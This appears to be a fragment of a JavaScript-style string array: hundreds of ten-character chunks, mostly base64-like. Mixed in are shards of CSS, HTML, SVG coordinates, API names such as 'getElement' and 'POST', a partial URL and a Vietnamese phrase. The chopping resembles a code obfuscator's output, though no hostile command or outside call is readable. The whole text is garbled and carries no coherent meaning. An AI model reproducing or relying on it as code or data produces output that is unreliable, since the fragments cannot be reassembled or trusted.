"ibWlUM8GqH", "SymU4bb87k", "eDbqDFsbct", "ArmM6s/4yn", "oE4Zj2eu3f", "Ylxf+us4H4", "4w68NE6FGd", "1x7yGRDwAA", "inuiXuDNzy", "3ubtj1JvzG", "482jSLbRX3", "8v0gdE+sBC", "89exHvRLiH", "pQsEDL95V6", "R9xavim/2E", "QldMYlKxKd", "Je6VNtsPEv", "upTfFvdpe5", "a/zwmqb4p6", "n/yAwCAacQ", "Oxs05Nt+f9", "/NxNyr8ZIN", "AA0WY584p6", ".3295 288.", "7bD7wFM/Xf", "9w5q/rbCLu", "qXfAM8FFoc", "8vrUO9zuXy", "6Y5TL2SEm6", "R93y++4HEP", "b/4x9d/k+8", "SfJDnKfEvY", "k+qXk6mSZ3", "io77w7tct5", "U8vQwzyZLR", ";\n\n    tra", "DibYqZ1SSZ", "33hiYudgd/", "E9+3S6btAJ", "bi3kLkAwA4", "b5ppiF7Zg+", "tIwsWYrjNa", "RDzS+zJDWi", "b5m+Ke9HNk", "XIJ+4BAAB4", "nufSWbN2Vs", "M8f9rykmz9", "Dv83jZm/Hj", "Wxu69Dw9kU", "t3bkHvpdX2", "LS55TJxKYD", "+sTYFZbV7J", "4N772W+z7N", "Wz7zWL1NMn", "6kXMsJN0tp", "O3+fHtvEfT", "OuVt8SFeW+", "l8sMDUrtpJ", "EzzbolMsCp", "KJ3FPdyovz", "+L95DPl/mL", "QAuEPfEvQh", "4J+5FiHviX", "umCWZ7lD7h", "/4zf9/QYAA", "nyyYtcwooZ", "mcxD3dmVqR", "tTJMhctH4o", "G16MfStTGO", "323wlHwAAA", "d8AzwUWhzB", "Nca++mSHui", "nN5p8QuyQ1", "6YuJfeFPfq", "fpjlFvzmf0", "AKAFYh74l6", "pb6ISYVC9Y", "YK7VyTK5Xi", "eW+cKlOrS8", 'iv class="', "7Y6vTNsW9l", "MW1bhVPncl", "MDU3/re/o+", "CHMYBACAg2", "37Lzzz3o+y", "yUw+L2zs+6", "nnbAx3G+Ud", "foYnaS8S9x", "JefbPlgsgH", "1IIMZ/udJM", "9w3duOFRUj", "He6/lO9b7E", "7.16C284.6", "fTk7/ks+R9", "R/v+gAAAA6", "5V6B767X9S", "D7mRIHMfMK", "88DQWmaEOJ", "0%;\n    in", "ZNcS9I3AMA", "RIzPhnmnpu", "BgCAAME/fE", "xtamKOUDSm", "0LYxfWWNeu", "xv3TbPwTd0", "KkhB5MQ9u9", "ocIAAALgTl", "ew4U5l6aGZ", "Ms7q27Ke7V", "mOI8JzuiQ1", "ex8z4Bursu", "DhBRUAuHsX", "65mYe1Ym5t", "tZDGZJ70BX", "smFzunqeTZ", "6q3XCqeQLR", "h8CCGEPqt4", "rRZI6E5n6+", "+If252fngE", "rpvig", "ibL2jL137k", "/n/0kvO8kx", "AAnxk+BAEA", "udxD2bMzok", "QAIBdEffEv", "/OVXxl+UQE", "45IFfEvLa/", "YqFPG45lrt", "jJOPYHof/V", "vbVO4p7urE", "/42U+NRSyE", "XsAQJ6DAAD", "/5Pc0EIIYR", "1ITnGneLZE", "nZbe79Sv/w", "VVM9+neQvP", "jcA4APD29y", "2oZiggcMcZ", "OaljrPpZGq", "JehLgn7iWm", "PCWzN5dI5O", "JUmam1+evm", "W2N3r5PPHb", "xL3wQOJefe", "G0Iy5PZ9Pi", "DuLUQ+AGDr", "6Z2OZEKxqd", "OJkzdY1fou", "MaEGJWlmZs", "x+RkSDPjUK", "fQyS66tr+I", "kDcS5qIe8L", "ulTT2K+ffw", "5keqszHRD0", "UIDhbmHuWc", "cmrtgRsUvz", "+RD6B5iod5", "P76OeaZikD", "89.49 68.8", "MeZ37Lzzz3", "k7gXGWl1xi", "o15TF72DPe", "eAM4l51SMp", "IshOeTbZC5", "AApRQ6piFi", "dlekpZc3PH", "u70+XxO4l7", "qTMvadMfpd", "4BwAAHwM+e", "ANrzVeQrf/", "ew6a4t7tNc", "ETc052hSfJ", "QueTajbVMP", "tVJ3POYiXt", "AOAgxL3xL0", "POST", "zQyTKX7mqd", "ap3bJRrm2B", "MAAJqIe/v8", "cMAIBPzGnk", "nVZLVMP2Sn", "Suzfn28V+7", "E3im40Ea03", "2yXDZuZgQi", "ton-contai", "HTsbIv4UDO", "BgbxxOAAAY", "occT4zJbw1", "5FTigfisLD", "BV+2QHg8fz", "p7uU1xr/LM", "TD93varI/w", "H/3f/+OudC", "Xeb4l59c+m", "8C7xKZMYxz", "fu000kxZ7i", "l+u9AAjH+y", ".86 149.59", "QAAgGHerAA", "lms05zEvch", "1IstH4TJhx", "+/v+1FfyAQ", "5Olmmvq4ii", "kvr88nnLvl", "LOPIR9xxO4", "khJ6MA1t9x", "NrjuKe9HNu", "w3x5NkXtoR", "vacRsIeAEy", "6px;\n    -", "YfmjBvH98+", "uiXsR4p64l", "3Esz45Nh7r", "pDTejcQFzL", "AJ9xGPuKeb", "lpvS8wHV2W", "tfjHPKd8TP", "LCCHT5pbLx", "CjKh52/k/z", "JfbFPdarox", "P9Upr4bkxy", "31hNJMCgjZ", "wA3cHEAwKf", "ThOpzvl9TE", "69kBFuktZm", "6m2UnNxB4x", "HuYe5ZhLmH", "rBOYd7zX0H", "q+eOdPi58D", "AraOeFM2e1", "Gc081lk2Ba", "9KuFaRlgZN", "iNxDwCgKbw", "ncs1inOYl7", "L73VSdyzOa", "xb36Ztcdxb", "MBAABYi8/A", "LNMxJy4dig", "Os93COYX2G", "3gwAAADsUH", "F4XTD6EEEJ", "59s743b1Pc", "8fKd4l7lYt", "nrohTZT5+h", "/rUmc6YfAg", "kca0bRWNfF", "R/sudlekpZ", "plgVY44n5k", "6p8qmH6JT8", "TFptp3eDs0", "bVfz+fzSiC", "i2uIUezsBj", "nDvg/7zPiX", "7i1EPgCA/b", "uJewA3cHEA", "frzptojZEa", "YWLu1ZmXwt", "4VZ68Pu9gm", "pqs1zwOQd3", "vJUxbsSzQW", "XnpT3KvtdV", "EmFQvWF82Z", "Rj2RS4Fjml", "u6c3RYdhL3", "ec40zjjjn8", "XfMS9ZU7iX", "VJk1bPmhhZ", "A88jUVmqEO", "sdOzpdr071", "5PCOaEff2h", "nXwjwzxFxW", "ByWuCfuRYh", "N8tJ3CPu1S", "4ODV6ImVaT", "EYlOtk29km", "zDsF5L50q2", "Tmui7qGDUt", "+3Hftw7HwA", "Y29hU65Ty7", "yTGZCZ1Pqn", "8dAXkeWBm3", "IDVnI184h4", "UBTTg", "mlO4l5kpNU", "FXGYLap2CN", "kHAMA+eHAF", "czUz4WDcz/", "e1eQPGxoLN", "VPcE/cGb5i", "AYF8cXAEAg", "z8TcszIx9/", "AAA5O3BP3E", "1/h4t0Cpn3", "zbslMsGqHH", "EPcc0PcAwC", "position-l", "17MfPojH5n", "AC//6T1f/J", "A84qRvc1cz", "0mVZDVMv+R", "xNyr8ZINbU", "ắt chế độ ", "p1SLFOBuZE", "EafKrL+2E3", "JTMenml5mZ", "1MrEvesTuK", "Ma/0yxTy9D", "Z0boZJn3t7", "N+FX14AaMf", "JMR/sudlek", "XJzAdn2p6m", "7PiGafIe5d", "3AMAYEccTA", "jv8DkQwiha", "Y9zvyWn3nu", "nwMAunmAAG", "aW3Ool7Nmd", "MQ9wzG4l7A", "x9KuFaRlgZ", "nMPc88izD3", "QxPlpvS8wH", "Y/PW//9FLn", "3cBL36kt3c", "lSYOIO7Nch", "brand", "wWzMrDva/H", "MDUrtpJNpM", "f/wn/p4KAK", "vcLPjQnHv6", "z0od/wGH5D", "D9QJf6Zyvk", "MGFMy1Olkm", "16+O9cvce0", "Tc0+fehLzM", "Nzbx8Tc06e", "3rgAAGArXy", "whAAAA2Knr", "XX9HM1a+qm", "6QieU6ZObp", "q5O45zET99", "bUFvnEveyk", "lxr3uz/TBx", "AJLiwAgCCh", "z3JNt3oKpP", "F0ZqKhjRnb", "A8nxWGgBwW", "Kpn4kH5/7h", "Do4Rpjk21T", "b1Ofwdqips", "Je4ViXu5vf", "npT3Ktvdlx", "xzw1xDwAAI", "fdPygXngon", "2Ke6Je4M3z", "BEwDYPHFP3", "Tgbmf471bD", "0ZUqftDyxh", "S2PycmQZsa", "qszHRD0yWO", "HMNz7cG29y", "h7jnhrgHAA", "cO7H+49+5o", "SEm6S12Rjn", "xzuyS7egqk", "hhxb+amuJd", "CXeKAAAABz", "Yh7AAAAZ/B", "mIAMAwKq+e", "+Y9rxL0pm+", "Efd8TuKexT", "+Im+Ek7tkW", "WGVT3Ktv1v", "BfMfqbEQcy", "6fcFMWWyqd", "pT6KJK1vHN", "kytaYapis2", "VZw5Yf2jbm", "AICnwxsuAA", "J70BXw1sjX", "M23bRyPfls", "8S9FHEPAOC", "ZQxITjU9DO", "6WaSuaBToL", "Ozv14/9HPX", "13nHohI9wk", "rJnuJdlM+A", "0ckTA3XKeD", "KgqU7inm3x", "b/aePEYpr5", "pbTbGqTJr2", "6A7wsZNeTD", "7JDXBmebdE", "zSTWbaph+y", "MzxRbkrPC1", "tNff00Scwe", "fe5HDv205l", "0Mkuura/iH", "AAC2wIsJAA", "8MCBUpvY5E", "R4UAYA4cU/", "aBjvgQUM10", "7UCtDZgKm9", "umrVHjdLJM", "8jtPIR9xLm", "TH3xCBubu6", "jXxknc053h", "m+Jeba94cf", "mmIXtmLjcx", "T19bo7fvEY", "ZT74BngotC", "HspjqfZ4KL", "blX4yUb2pi", "BM88h3xkRI", "8W92mYfcS+", "sfwoYUoWCJ", "V6LX7SMZHH", "://www.w3.", "PeOFWmVosU", "r4/3yt17RE", "lPCt27h5yL", "IR99SXZzuJ", "zRihpANcxq", "ez3QVWo50y", "AA4EXFP3Is", "uLeNCdxr7g", "vK8y94bknb", "YTY3QWznyl", "GifMPcw9iz", "BACAJm8jn7", "-button__c", "XkxzRihpAN", "uzuOOMV4RL", "WpjtOvZARb", "3uAN8zfFve", "KRCY0k5qTt", "M147.66 28", "PEvfSmuFfb", "fXKwmmfbM8", "MPfcTMy9Gi", "MGbmOdwjxw", "WAkVm/7m3I", "n86LGEeeBq", "U1xr3NT3Mt", "SU+Je92b7Y", "nVk/41zDnO", "Liwyqa4V9+", "sLRk3bKV4n", "664sfQIp74", "fEvQhxT9xL", "U0IN59niP2", "QC05TzyiZ/", "e7xE7lmJIu", "0UGAIBTE/f", "QAAAFrxdeQ", "2xnuaW2Ge9", "YvG7PH2DyA", "8oxp/iNXJm", "2QmdD6p8qm", "ac4IJQ3gOq", "sZd52nNYnD", "ZPrz5Cx67o", "hhTOOXH7R1", "3a5STu6c7U", "8XyDuhV4h7", "cWhJM+8Xym", "hkF13bX0Q6", "53k2vsKwud", "7O29AwVyrk", "fKPCn7SMxk", "Ne72XVHcS+", "TuFfcBHFvi", "Z1P6v2pYfo", "yVMyQIh01/", "TuKez0ncU2", "MJU/fYSTpo", "2xT3xL0scS", "0ToUZ33qKc", "8EM8Bgy68a", "Ry33RL1C9S", "EToR5t5r5Z", "3lbQADzHPK", "uQT+He6/lO", "F/fEvXU3xb", "nFmp3/JNwO", "EvQhxb5dxb", "kvASUYLZub", "YyKPo5mHiN", "hQsxb8ac34", "mPZ67d+ulk", "xUNdIq4RGJ", "vvlk2MRaeK", "6EyYcQQmin", "KYBOXQffzd", "dyZXSznbiX", "xplorer", "sncU93hicR", "P8BG2a8+KR", "MkY+V/bgM4", "6JvI4mnmI2", "39KkVJiYfQ", "r4vlxkalNp", "UW5KzwtcZ4", "U2vTHadeyA", "MbZ+4b+yGl", "Rp0By2MuWn", "GAgAA4MbVI", "8U50AwDZ5S", "Mpm6VFLaTZ", "HsLkQ8AOAo", "FvIfIBAAB7", "XMPDZMPIeQ", "apMzD3b5CO", "WTR+fo5ImB", "nHrt5W0ARc", "/4zPRbPPNa", "lVq6OdhlTe", "ght: 50px;", "5BUheeT4md", "Z6b5iDbdMA", "DhLmHuWcR5", "AMknWmOz2K", "0ajrM4cxD2", "gVltXslMrU", "ceeCRb3EIP", "ACgQ98S9CH", "fkAALbBQxk", "YTsmdw+5F5", "NsW93Ka413", "7DeGU91+p+", "TdwDAFo4MA", "T3KvtdV5Yb", "3Nt88x7i3i", "01xb2x12qa", "73PivuceeC", "bP6WOpu/ZW", "sjzU4DIzHz", "Jv6pmAak4p", "eXrA75zuPd", "9JSy5uf+q2", "DIRkt63M4+", "D3vWpWi1zr", "qWJewAADxy", "Zh8CL2m+Cc", "Opvq2KW8NV", "fJZeAk4wWz", "i7olBYO6Vm", "/bDtxb0X/v", "YcQQmineAk", "scF0wy7PcI", "ezFQZXH1Pz", "gHMCJ0sU5N", "lMnnbAx3Bu", "O5xnbO+beI", "JDH6XdRwRY", "3BK8UAcFna", "zYVjEo96fD", "K0LnBECXDt", "o1TifLhBqU", "9xPmpS1icm", "7Pt3sjb9Oz", "kNPKJe60Pb", "4lnQhummPi", "RXvWMXuObL", "6/lO9b7EOp", "VBIKkDKmaV", "vc1i3+YYPN", "/3JnZXpKWf", "EzXFPnEPQA", "wWnu5iJ988", "5AfutxMXOy", "DmE6fu125h", "hH3PMNJO75", "b15m+JefbN", "whS984aWf/", "wMQ9cS9C3B", "HUmMvX1TzP", "g>\n       ", "p7b11++KeY", "DMaFzDH4lM", "wPciOQ75vM", "pbMyVnM0Gn", "9Ke7V9ooXp", "Lqa+/woSsY", "w1PdY5OfdH", "ItPnXTCxnC", "uXmxD0AAHb", "wTVXOc9ws6", "GaGgRVLJdG", "7PK4FgTpfW", "4h4AAHDbHP", "L0IcU/cS0y", "4Xi3tWLl+9", "T9yL2EDcW4", "VNlajWkmQb", "KeZKQupPRM", "3IiOtzjjEP", "dzL3uP8/3o", "ncS/pJO75n", "9kUM61LMpm", "6y70C312v6", "nM/o5+/TY5", "Web9LWzqu7", "zknc052jw7", "S9xJS4173Z", "0WHYS95SZZ", "J1PfbKfzoT", "ojD3Ssz4ZJ", "ttZR5Pv1qY", "T98S9CHEvs", "9FNcS+zLO6", "RA5n0p7tK/", "P9ypZnGHXh", "r6p5nvY0bg", "wY/zWv8P7H", "Eecjn7gXJe", "dOlvn6bKqH", "ODUjvZjqnt", "279dLJM+7Y", "pY5dgY7nlq", "sJ+6liXsAw", "g5I0MzPh7d", "BwCwPg9gAL", "ZtX65TxOOb", "JO5ZrNOcxL", "PbORuAfQGC", "eAAAwmzcdA", "ng-logo);\n", "ZOtSprtg9j", "JliRI841TN", "pYnv2yUDJx", "ern>\n     ", "vesTuKex0z", "h4AAPvncAk", "Ut/Ngu4Yp5", "Bnu4Uyb6wz", "0+1+WOMfTk", "iguDprFM3S", "zmamfi4cnP", "nTgxc4pXgg", "294.36 147", "97s/0wcS+9", "duq7Elqmvf", "5UE075ZHpP", "npT3KvtdV5", "sR4tjO35x9", "8E5hIY9q2C", "qVOdFzOvR2", "+L2zs+6d3o", "FAADAQVyOf", "Ws07BAzLzW", "Tb/hNglqQn", "Wq7NBfs0GI", "xL39/9lP4s", "HuSd2WM/E3", "vK16T53d4x", "+Je8cmbbop", "edsDHcd6O7", "7gn7kWIe+J", "ypiXlS9pGY", "7VIO75fK9O", "3EvTRxDwA4", "dNW6PG6WSY", "KAEAoOxy5B", "R4bexP7Yci", "JYl7AABAkj", "uKfMLDvDqx", "cQ930Dins9", "VokzD3MPcs", "GFMK+EnjoZ", "qCnOvxIxPh", "y/Qub9hxbM", "tXPIFzLa3d", "47.66 284.", "UmXZzz20cm", "rFDtu6A9ZG", "Lu+bzEvbLz", "MmGNibmHua", '1786" xlin', "iwAgCChyBc", "XMCJ0s8/4W", "MCJ0sU5NKH", "h8AAAwn4du", "/vVtxcFp7u", "907tRz4zQy", "x9PRow7b0F", "4ldAYyRTvw", "eAAB8VPiAA", "p+4BwAAsCp", "Re5mnPYXHG", "OpvaiyuFKT", "ryEfccziJe", "unFdNWLAti", "5Fnec8Ypwi", "jFMxwOQd3y", "iv1O3g5imQ", "ma49042f/S", "OPZItb6OEM", "finally", "dzb4iTulSY", "tZ7intRnuf", "tAu5+1n5xP", "96inEOYWo+", "l/yM2O/aN4", "VaZWixTjbG", "KT950U9wbW", "fjuel1vYpN", "M21bR6JlfL", "5PPCxr6Pjz", "TnTX+KbH5I", "mdN5OJe2Xn", "l7APCh4A0N", "3021ToFrSE", "NxNzr8ZLNr", "wAALAOD94A", "kJp8XNvZ9f", "nShzEzCuAi", "xD5BP3osQ9", "MstlXcP/en", "MRvtdwtzEx", "1k8ny7RvO8", "8MFM4U7cKh", "blic.funli", "Ye550Bh7qW", "U2VqtUgxzk", "ZiYY2ZmyrG", "vi+XbdNR9W", "z3Z5i2Y2qN", "p+9h5ap0mc", "hhNAu8QJCC", "NDmzaKaHIX", "j3jgAAAAcX", "GszJTXZ1Oc", "wZwubcZ81/", "XzRvA2jG3G", "N/BgAAIADE", "5xG+K+oRDz", "5AAAgw4M1A", "7insMZmkTc", "djJH/tQ3ob", "IW6GM3xH+I", "PmlsvEpQA6", "DDxfmSuToz", "DomWJEjzjV", "KZtq3DqXL6", "MAI8hs25Mq", "NxLmhbvk7j", "O4/xwyTk6L", "Time", "F8x+psRBzL", "BnOwRmnfeG", "8MS5oGnscg", "9hul4APKOD", "JO7pzvAk4p", "6bBAgdLbWG", "6U1xr77Zca", "AAALCKxcgn", "999+8Ad/SA", "TMx90R9g9j", "EIrqN3hSCC", "ical-align", "aYmlT44QKm", "y3y5G8Lbfu", "Ri0mRlem3f", "8OfaCWfg02", "lenMB0fKrp", "Keo2EzUyTJ", "i87BnudbAZ", "7+CRCwhczP", "W55TE6GNDM", "Z0Pmkyqcap", "RRG0n5tPSK", "0Vg3J/Oixh", "ptjxD0AgCU", "mOFVm7M8gl", "jW0IeN9l9y", "ZXsaxjuhcn", "A6jy5xTG2f", "7N54Do7nNc", "OTuJecRPEv", "0sAAGBzjhr", "yTnMQ93Rme", "R99SXZzuJe", "9L238.86 1", "UEDJtbnlMT", "4umP1MiYOY", "dol5O4pztT", "3cc5flwQbX", "tb/jf58G7e", "8Rxb7nhvX8", "yzTT6C6V1u", "EvvSnu1Tef", "cp8gEAAJyD", "N+xmsdy7Xf", "CsttW5vH0q", "2ymNlUxH5B", "c4Z7io2dS+", "/muD2E11Ps", "xnNqvKG/+J", "647Wv1s744", "f/j9+Y8nxb", "PckJ3FPd4Y", "EnHP5yTuWZ", "getDate", "I3Mvt3U2Pe", "FulXQi2nOC", "9/Y5iXv1pT", "ynyGxeRDCH", "FHgBgp04jn", "AziZM3WNX6", "ibmXp2ZaGh", "vQhxT9xLTI", "OY9VCG5H45", "PdpzsYzgYk", "irxZAAAAOK", "jjbGbq58LB", "YwjzwNBaZo", "ETjk9BOyec", "bxJQMhOS0u", "5G4B1b4ZQK", "PuFTdB3Nvi", "wJfXc+IXZ3", "xeRDCHWIjQ", "13YizgFM76", "uhc781ifv0", "\n   }\n\n  .", "H74oA1wQOK", "74JzoBgEMT", "ystem-ui, ", "Xxsw8h3vku", "rzRxAHFvlp", "b4l5mWdxbd", "XMAAC4jAAA", "hswtbde0kE", "AUCXuiXsR4", "+1FfyAQDn4", "4V3rm+e+Ie", "BAmsMFAACv", "f5Sj4AAGAV", "resM9xim4w", "vinuFTXEvt", "irGxL2afhn", "95sP+z2cW8", "6mSZXC+S1J", "43b1Pcq28W", "M61LMpm6VN", "Q3s55Ns+oS", "CmOdwTwMWM", "jyrNplmCmV", "ICLapFP3BP", "VtFI9+Xy7b", "QAAduNy5BP", "nQHLYy5acl", "Z77CId9XDT", "SZmaVlaEzg", "FTJtbHpOTI", "bVO4p7urEP", "xfH9gsM/GZ", "BsZ5ikqNhN", "SzzHO7JLt6", "2KZurbGNqE", "IBPzGnkI+7", "3tvHjFPkAA", "eFMDAIC2fD", "riFHs7AY/c", "jMvRIzPhnm", "ZhPS4U7cKh", "l5tr/PCapv", "9Vu652ocxz", "XV+AknLeNm", "AcXFvkE/ei", "l592hXU7in", "E1IYMYEboZ", "didxT3feHd", "Mzz/cTwuZr", "fWtWO+Kpzu", "mZZ3Ft3U9y", "vi3uAN8zfF", "button-bg:", "PNb3MzHRfs", "OJ3FPd6ZWJ", "xjZ28zFtJ8", "getElement", "LfFPMwlZMn", "Mc8p1xhm2c", "ZefdoV1O4p", "lo5a5BRQyz", "Cgy/PIJ+6J", "I0V2U//aPf", "&t=", "Qt06szl8l5", "MrEvesTuKe", "AHB7HsgAYK", "gJsT98S9CH", "usZ2LuWZmY", "4M69iXzi3v", "xJ7iyPi3vR", "ZXIypJlxKF", "G4d/Xi5TuD", "KbWpjtOvZA", "hhzE1LVrJ1", "otFOEyYe8N", "4ZtcwtoJBp", "CmabG", "TVs+aFtY/r", "cGjughkVvz", "EIeFne4Y9U", "ym+Le5pviX", "+PP+qZETpZ", "sTcs00+gul", "mfL6bIpTZW", "j3iR3LXVSz", "1rmFFDINGe", "mmz/TBxL70", "a+/rolT5cn", "4zQyTLvb2F", "6KMY5iFkPZ", "nvxiQHItsT", "M3fEojN1VL", "FCKdaatV6n", "fTn/uc6XHp", "FAgbgn7kWI", "C3usU+JWfp", "G9zlq9N97m", "jwfBX5iHvV", "XTXf7uHf3A", "BWwRsjAAB8", "0QmWJUjzme", "em/AwnE+C9", "UU2ZmJrwdG", "lS3fmRVSAh", "2qYfsnPjP2", "4AADYHXFP3", "PibmXoKJue", "ViFz9asq5j", "e+JeRGFT5A", "xbiHwAAMfi", "xKaYaTXJZO", "vTZh8CCGE0", "de1xdrU2BW", "dVMKD6f4Lv", "4RzYh7e0Lc", "7UisQ9q5O4", "l2hlcj7vmc", "vhns4OzH97", "FOJ8vk802R", "0uWdlrkFFD", "XBETz", "5VQyiapc77", "AAA75oEeAO", "YE6X1jNt1o", "odDHH1oJi4", "1OBiBwB4KL", "intB4h4AQC", "Eo+AACAXfN", "bIp74l7xyZ", "tk/cN3ZDS5", "jJWM+H+IM6", "sO4l7ysyyM", "qGdG6GSZ97", "aNnfrlsm46", "O8WyITrMoR", "MAAD4148hH", "yHyAQAAe+M", "JJ0Uc4Z7Ao", "yjOHN5vvJu", "gThmPZ67d+", "yMuPfyt4p8", "m/ru77wBBX", "8cJ+4BAE+8", "/C5EMIIYRi", "ugsZuL9s4j", "w8h9ApiI0M", "uyzVswtUeD", "pr/+uiZOlS", "iwGV2HueHS", "rpZWam+4o1", "tK6ME8e7xH", "3YGrDw2hcw", "wZWdTHbv7O", "msa3i/rnX/", "5SBkOw2iXk", "rbmGBFjjjX", "76ZGB6+ywp", "2PewuRDwCA", "It/tiOHtqP", "ve7N9sOOE/", "UsxzuKe4MG", "GO6FycwHZ9", "CBqmVPLZjp", "ABQ59AEAwM", "zMx92q8ZEM", "YE6ZTyeuXb", "b4l50c2bcW", "15qUw95YxM", "D10JnfuuT9", "EoU99/bRC7", "SBkOy2lXk8", "kstTt", "t/imdf6ZYp", "VeJ8vbZgt0", "293.86 0.9", "4t5C5AMAAG", "AjzTmik86U", "87wasQ9n5O", "MrqzEHcMxu", "Fd88qab4t7", "q97G3IXTDP", "Dcu3rx8p0P", "nwyzD03E3O", "Xd1rmFFDIN", "e4kpca97s/", "LmJh7dSbm3", "HuaeiMPdKz", "0WKcTYy/Xe", "j2ipRZIKzO", "uOpqnVGede", "5nB8uOUeHZ", "yrJaph+yc+", "siLDgAAPEP", "+KZGqmBOgW", "GTO2tL/R9Y", "1+TxNyBrMy", "h7oFsi41S3", "0nc052pFYl", "90anxL3SZv", "KfiARgAoIO", "XcMgHMCJ0s", "DPe62Az4xh", "uNcarMGrb8", "9QF41w6TK3", "rZRdf2F5HO", "U5ei9vZ94z", "6eexLybufc", "GJNKZtq2jk", "BAAA8zcsSA", "3nvjCaSQFB", "ePnD7agcjZ", "CA+qbn31vz", "UKnFvIfIBA", "nncE928RZM", "RlejbhndxL", "IOY9VCG5B5", "P+Zt8CH1qs", "i/T9uWnQVC", "warn", "qY2pe05DcA", "HyC77LHAEo", "6whspAADAv", "LpzhbGfKvD", "/30SDP9WYY", "Bmw0AAKS5j", "yvC/v9W/ui", "5JYl7Xoh7A", "1vczMdF+xh", "xp2ho1TifD", "f9e9xkU4h8", "F6fKPCn7SM", "Zd3mSs3Qxv", "EvXU3xb365", "fmfy6BydPD", "t9TPfYM/Gr", "YYh74l6EuC", "VJuaebfIRT", "KoXLJlCpDN", "Lh2glw1Mr2", "DUTjqZJgMX", "NSmHvLmJh7", "mavvEfWM3t", "O4BwCPgjQo", "oc4Z7ss1bM", "cPnewiLGVx", "WOtlF1/YXk", "a4t7tNcU/c", "DCHWIjQZtE", "11C223.17 ", "apMrVapBhn", "zD03E3Ovxk", "z3GOYjgcg7", "VMc2w+wXff", "3.86 147.6", "Y2tt4NHv6l", "inv1zeJNUz", "yfEzXBK16Z", "Ao/kS+W5vB", "970+/F13db", "LeNx5nG3Aq", "mbvzn8H0wA", "XBGnyqy/th", "WyITrMoR5z", "AANyJT3/5y", "bjMzMePcGj", "f88h3yZo+x", "LQDj5Yzcnc", "EnAOY3ke/M", "ZFKfKxNyzT", "TbdceqFjHC", "2bncI8ArJn", "0pm2raOT7c", "xT3daJhD3J", "gmWQFNO4IB", "nkWYe5h7Kg", "hjA1KWV/v0", "C7JZOpSlYM", "5X2D//7/zi", "nylxEDOvAK", "gXJe4BAEA/", "M960/+2v+J", "8nlhY9/Hxx", "f+gwMAwKl3", "nHP7iTu6c6", "8pigAAHBTU", "z9vGmKs1aF", "+V6dxD2Pmb", "5B50Bbw18n", "dPM92newjO", "XEvurlG3Fu", "2/eJx27eFl", "i53JLVOSYs", "WfBd3m3sDH", "CnSxz0fKhe", "adU+2Xj8Qd", "dZf24k4BzC", "9x+TBZ+/4C", "xBxnE44jcS", "uScG8WLm3p", "3oCCuVYny+", "cw9zT0Vh7p", "AOTxoAgCbI", "9NoJpK5YFO", "vDu1yEvd0Z", "E4mJh9CCKF", "4AAHxG+PAD", "W7kSjTZMjV", "SYy9bVfM9+", "DWWFap2Clp", "tNuRzdB3xf", "3eWw891Rj2", "efnU84d8vH", "3iHgDMgTcB", "gm7nND4LqZ", "lLjXvdl+mL", "MsOIe8VNuJ", "/9cH/ybfC8", "OsM9hul4AP", "b2X6fu025h", "R9l3IWjmvL", "8njbFPXEvR", "jn2uapQyEZ", "GSZezlOkv9", "57oqNnX8Eb", "NS1aydSnTX", "zWIez7fq5O", "lZ3g14p7PS", "nsIwFxezT+", "8zwUWhzBnu", "p2wMdwfxJm", "uTWxP5ne5i", "FvZjmjFDSA", "U4pz87ELsv", "+4K5Z5x8BN", "V5YbVPcE/c", "h6CAKCRuCf", "1PZKqc5EKJ", "dZn+Ye8rzT", "qUmP76a5KY", "Hzc/qS7dib", "IwOSU0oxqj", "q1bwsR7cg1", "jEQRf2YMJ7", "cZgoD4pNfV", "Ea6LuI96nS", "rm59yZMPoQ", "0tnpjkRnqU", "gAAFDmhQIA", "+6VNtsPEvd", "HiKGmCYnff", "3bznBPazPc", "Nzr8ZLNrQx", "QLR/jK1jFN", "LVlaEUiZk5", "Wqc+iSaubB", "LUVwag38NX", "7QeJebu9uJ", "M0Mky729hU", "Zmb4l5tb3F", "iNDudvjnEz", "XR4bzz3VWD", "X1cRRPvDBT", "SDHORqb/Tj", "1Cmvk/cIHZ", "TcqzMx9/Yx", "5023pzJ9c/", "Fbi/MveG5J", "VrnbYAImLZ", "4nOzdd5sm2", "mqd+iSauLJ", "kd1jMx96xM", "Q98S9CHHvX", "D+pSS2Hezm", "7ikuHMc0mw", "TAnXKeBzz2", "MPIYTQmXhB", "DPjUKa+/9o", "NBfs0GIl7M", "SZVPNUy/5G", "p0F8x+psRB", "dm8ugcnTwx", "tDPe0NsO9s", "jnM1M/Vw4O", "KTHl9NsWpM", "7cAwBgPQ6J", "Opq58RjmmR", "syTso/ETHY", "Y+4dwtH3uT", "PUXjpZJtZT", "Y/rnJZr8wH", "iDPc+6I2b/", "uzncS90sQB", "fq6iiDaHy6", "3WAGeAyZdW", "2495sAAADH", "B5EPAAC4FS", "je6UgmFJtq", "IfAMB5ePAD", "QtwT9xJT4l", " font-weig", "pTfFvfpmx4", "UCAICbEffE", "7uDv9Q99PE", "xoGSATS0TN", "u3fjpZpn3b", "p3eM6p+Xaf", "9/gWF+hTif", "FvXU3xb365", "ETonALp0gF", "origin", "hPnX//JP2k", "t9tJ3Ctugr", "margin: 0;", "tnuCe1F8xX", "iDPcG/tk82", "q4VpGWBk1q", "nkOyNqhD5Y", "P3Rud2GPce", "rPpvrrymfc", "5h7Yof1TMw", "aZYf70f/w1", "I4JVuSIcw1", "2hlcj7vmcx", "vC2giLk2ea", "ifuee+CRbH", "ibZ0GBAqcx", "pviXsuV0c1", '120"  id="', "7J3FPd44Oy", "pr8+mOFUm5", "vGmKs1aFCT", "prJo3N08sR", "y3/+S+jZC6", "eFMTPP4R45", "pC5mXR8Jul", "m2raOT7cpm", "TDexKaIefl", "72zzJoyNJZ", "7ol7EeJeZu", "2bQx+yzd/M", "vH0q4VpGWB", "-text-us {", "2qx81POqZn", "nZMXG6i78K", "u1ZmXwtxbx", "vpkh7ol7V6", "aMbcZvNPiF", "GKhTxuOZa7", "JsG0XyyPyf", "cyy700nc05", "u1f8J2hGSc", "JHFP3IsQ98", "+Hg3I/3H/3", "AHxKvo58xL", "VskCweWb80", "Bzbf/1E97L", "X5xPO3fKxN", "xlpdcYh7rn", "b6GQXXdtfR", "1UzW9hpgyE", "gGtruLXSyi", "/DYvcU+q4O", "1skwf1n3Ty", "j/zTx+V/rh", "MLE3OvzrwU", "T9yLEPcye4", "uqU4Tv7kcy", "+6tvSnu1Te", "Ib5mxuIewu", '7_11" tran', "30pviXn2z8", "HrbVmf7CnH", "5h7Kgpzr8S", "81oXMAci0+", "OpT/bTmdD5", "QcKcy/NjE+", "SA74vjkO/y", "46WSNfGgTo", "9b15m+Jefb", "S04E08e9tr", "WNi7ulTT2J", 